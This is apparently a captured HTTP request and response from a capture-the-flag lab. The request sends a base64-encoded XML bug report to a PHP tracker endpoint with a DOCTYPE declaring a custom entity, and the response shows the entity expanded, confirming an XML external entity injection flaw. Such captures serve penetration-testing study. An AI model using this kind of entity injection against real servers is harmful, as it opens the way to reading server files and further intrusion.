 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 295
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13 Sec-GPC: 1
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5U
SVRZIGV4YW1wbGUgIkRvZSI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bdGl0bGU8L3RpdGxlPgoJCTxjd2
U%2bMjUwMTwvY3dlPgoJCTxjdnNzPjEwPC9jdnNzPgoJCTxyZXdhcmQ%2bJmV4YW1wbGU7PC9yZXdhcmQ%2bCgkJPC9i
dWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jun 2022 16:00:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 262
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
title
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
2501
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
10
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
Doe
</td>
26 </tr>
27 </table>